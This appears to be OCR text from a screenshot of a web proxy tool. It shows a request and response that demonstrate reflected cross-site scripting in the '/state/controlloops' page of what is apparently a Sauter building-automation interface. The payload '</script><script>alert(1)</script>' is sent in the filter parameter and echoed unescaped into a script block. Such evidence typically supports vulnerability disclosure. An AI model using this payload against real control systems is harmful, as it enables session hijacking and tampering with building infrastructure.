 Go
Cancel
< | ▼
> | ▼
Target: http://
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /state/controlloops?filter=</script><script>alert(1)</script>&slot=0
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http:///state/controlloops
DNT: 1
Connection: close
Cookie: ksp=
Upgrade-Insecure-Requests: 1
}
});
}
</script>
</div>
</div>
<div id="content-container">
<script type="text/javascript">
addToPeriodicFunctions(function(handler){requestUpdate('/state/controlloops/bod
y&filter=</script><script>alert(1)</script>','xml','tablebody', handler)});
</script>
<div id="tablebody">
<table class="sauter-table" width="100%" cellpadding="0" cellspacing="0">
<colgroup>
<col width="33px" >